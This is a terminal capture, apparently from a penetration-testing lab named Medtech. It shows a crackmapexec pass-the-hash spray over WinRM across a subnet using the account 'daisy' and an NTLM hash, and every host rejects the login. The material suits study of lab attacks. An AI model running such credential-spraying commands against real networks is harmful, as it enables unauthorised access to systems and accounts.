 ┌──(kali㉿kali)-[~/Desktop/Medtech]
└─$ crackmapexec winrm 172.16.111.0/24 -u daisy -H abf36048c1cf88f5603381c5128feb8e -d medtech.com --continue-on-
success
HTTP 172.16.111.10 5985 172.16.111.10 [*] http://172.16.111.10:5985/wsman
HTTP 172.16.111.13 5985 172.16.111.13 [*] http://172.16.111.13:5985/wsman
HTTP 172.16.111.83 5985 172.16.111.83 [*] http://172.16.111.83:5985/wsman
HTTP 172.16.111.11 5985 172.16.111.11 [*] http://172.16.111.11:5985/wsman
HTTP 172.16.111.12 5985 172.16.111.12 [*] http://172.16.111.12:5985/wsman
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved
 to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM 172.16.111.10 5985 172.16.111.10 [-] medtech.com\daisy:abf36048c1cf88f5603381c5128feb8e
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved
 to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM 172.16.111.13 5985 172.16.111.13 [-] medtech.com\daisy:abf36048c1cf88f5603381c5128feb8e
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved
 to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM 172.16.111.83 5985 172.16.111.83 [-] medtech.com\daisy:abf36048c1cf88f5603381c5128feb8e
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved
 to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM 172.16.111.11 5985 172.16.111.11 [-] medtech.com\daisy:abf36048c1cf88f5603381c5128feb8e
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved
 to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM 172.16.111.12 5985 172.16.111.12 [-] medtech.com\daisy:abf36048c1cf88f5603381c5128feb8e
HTTP 172.16.111.254 5985 172.16.111.254 [*] http://172.16.111.254:5985/wsman
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved
 to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM 172.16.111.254 5985 172.16.111.254 [-] medtech.com\daisy:abf36048c1cf88f5603381c5128feb8e